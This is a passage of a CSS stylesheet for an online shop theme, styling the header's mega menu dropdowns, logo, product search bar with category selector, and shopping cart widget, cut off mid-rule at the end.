.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li {
  margin: 0 0 25px;
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a {
  display: block;
  float: left;
  padding: 0;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a {
  font-size: 18px;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 3px 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title {
  color: #555555;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating {
  height: 22px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > * {
  color: #555555;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount {
  color: #555555;
  font-size: 18px;
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount {
  color: #555555;
  font-size: 13px;
  margin-left: 10px;
  text-decoration: line-through;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown {
  width: 100% !important;
  padding-bottom: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown ul.mega_dropdown li {
  padding: 0 !important;
  margin: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  margin: 0;
  min-width: 255px;
  padding: 10px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  width: auto;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child {
  border-top: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  padding: 12px 25px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #555555;
  font-size: 14px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #555555;
  font-size: 14px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  margin: 0;
  padding: 30px 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  font-size: 18px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 0;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #555555;
  display: block;
  line-height: 22px;
  padding: 6px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #555555;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link {
  margin: 0 0 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  border: none;
  color: #333;
  font-weight: 500;
  font-size: 1.142em;
  padding: 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 200px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 400px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 600px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown {
  width: 800px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown {
  width: 1000px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: none;
  margin: 0;
  padding: 10px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li {
  padding: 0 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item {
  padding-bottom: 20px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 12px 15px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #555555;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #555555;
  font-size: 14px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link {
  background: none;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.header-container .header-inner .row-container {
  display: flex;
  display: -webkit-flex;
  align-items: center;
}
.header-container .logo {
  display: flex;
  height: 100px;
  margin: 0;
  position: relative;
  z-index: 1;
}
.header-container .logo .vc_figure,
.header-container .logo .logo-inner {
  margin: auto 0;
}
.header-container .logo .vc_figure a,
.header-container .logo .logo-inner a {
  max-width: 100%;
  vertical-align: middle;
}
.header-container .logo .vc_figure a img,
.header-container .logo .logo-inner a img {
  display: block;
}
.header-container .search-categories-container {
  border-radius: 30px 0 0 30px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 59px;
  z-index: 1;
  text-align: left;
}
.header-container .search-categories-container .cate-toggler {
  cursor: pointer;
  margin: 0;
  line-height: 40px;
  padding: 0 15px;
  color: #888;
  width: 130px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  border-left: 1px solid #e7e4dd;
}
.header-container .search-categories-container .cate-toggler:after {
  content: '\f0d7';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 1.23em;
  position: absolute;
  right: 10px;
}
.header-container .search-categories-container .widget_product_categories {
  position: absolute;
  top: 100%;
  left: 0;
  min-width: 100%;
  z-index: 10001;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories {
  display: none;
  list-style-type: none;
  background: #fff;
  box-shadow: 0 1px 2px #dedede;
  padding: 10px 15px;
  max-height: 300px;
  overflow-y: scroll;
  min-width: 175px;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  border-radius: 10px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #555;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a {
  color: #999;
  font-size: 13px;
  line-height: 30px;
  display: block;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories li a:hover {
  color: #0C6E4B;
}
.header-container .search-categories-container .widget_product_categories ul.product-categories.open {
  display: block;
}
.header-container .header-search {
  position: relative;
  background: #fff;
  display: block;
  vertical-align: middle;
  margin: 29px 0;
  z-index: 1111;
  border: 1px solid #e7e4dd;
  font-size: 0.92em;
}
.header-container .widget_product_search #searchform label {
  display: none;
}
.header-container .widget_product_search #searchform .form-input {
  position: relative;
  padding: 0 190px 0 0;
}
.header-container .widget_product_search #searchform #ws {
  background: none;
  border: 0;
  color: #999;
  line-height: 40px;
  margin: 0;
  outline: none;
  padding: 0 10px;
  width: 100%;
}
.header-container .widget_product_search #searchform #wsearchsubmit {
  background: #0C6E4B;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  color: #fff;
  font-size: 1.142em;
  padding: 0 10px;
  outline: none;
  position: relative;
  z-index: 1;
  line-height: 46px;
  display: block;
  position: absolute;
  right: -1px;
  top: -8px;
  bottom: -1px;
  width: 60px;
}
.header-container .widget_product_search #searchform #wsearchsubmit i {
  display: block;
}
.header-container .widget_product_search #searchform #wsearchsubmit:hover {
  color: #0aa004;
}
.header-container .widget_product_search #searchform #wsearchsubmit:before {
  content: "";
  height: 7px;
  width: 7px;
  border-color: transparent #07402c #07402c transparent;
  border-style: solid;
  border-width: 4px;
  position: absolute;
  left: -8px;
  top: 0;
}
.header-container .widget_shopping_cart {
  float: right;
  vertical-align: middle;
  position: relative;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content {
  position: relative;
  display: flex;
  height: 100px;
  background: #0C6E4B;
  min-width: 110px;
  padding: 0 10px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  margin: auto;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  display: block;
  padding: 0;
  position: relative;
  color: #fff;
  text-align: center;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a:before {
  content: '\f290';
  font-family: FontAwesome;
  display: block;
  font-size: 24px;
  vertical-align: middle;
  margin-bottom: 5px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity {
  border-radius: 100%;
  display: inline-block;
  vertical-align: middle;
  position: absolute;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  font-weight: 700;
  background: #333333;
  color: #fff;
  top: -7px;
  right: -5px;
  font-size: 1.23em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-title {
  display: block;
  font-size: 1.23em;
  font-weight: 700;
  text-transform: capitalize;
  line-height: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler .cart-total {
  font-weight: 700;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  border-radius: 3px;
  box-shadow: 0 0 7px 0 rgba(0,0,0,0.15);
  background: #FFFFFF;
  color: #333333;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  display: none;
  font-size: 1.07em;
  line-height: 1.5;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 350px;
  z-index: 12000;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  float: left;
  padding: 20px;
  text-align: center;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  overflow: hidden;
  padding: 10px 0;
  margin: 0 -10px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li:not(:last-child) {
  border-bottom: 1px solid #e7e4dd;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  border: 1px solid #e7e4dd;
  float: left;
  position: relative;
  width: 82px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 100%;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
